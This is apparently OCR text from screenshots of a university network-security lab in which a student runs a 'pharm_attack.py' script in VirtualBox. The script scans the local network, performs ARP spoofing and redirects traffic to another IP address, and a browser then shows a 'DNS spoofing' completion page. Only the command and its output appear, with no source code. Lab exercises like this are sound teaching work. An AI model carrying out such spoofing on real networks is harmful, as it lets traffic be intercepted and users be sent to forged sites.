 cs2021 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Activities Terminal Thu 06:31
cs2021@ubuntu: ~/Desktop
File Edit View Search Terminal Help
cs2021@ubuntu:~/Desktop$ sudo ./pharm_attack.py
Available devices in the network:
---------------------------------------------
IP MAC
---------------------------------------------
10.0.2.2 52:54:00:12:35:00
10.0.2.3 08:00:27:b3:db:6c
10.0.2.5 08:00:27:0f:2e:f4
[*] Packet intercepting...
[*] ARP spoofing...
[*] Redirect to 140.113.207.246...
[*] Redirect to 140.113.207.246...
Right Ctrl
cs2021 再製 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Activities Firefox Web Browser Thu 06:31
nycu.edu.tw/
www.nycu.edu.tw
Congrats for finishing DNS spoofing!
Right Ctrl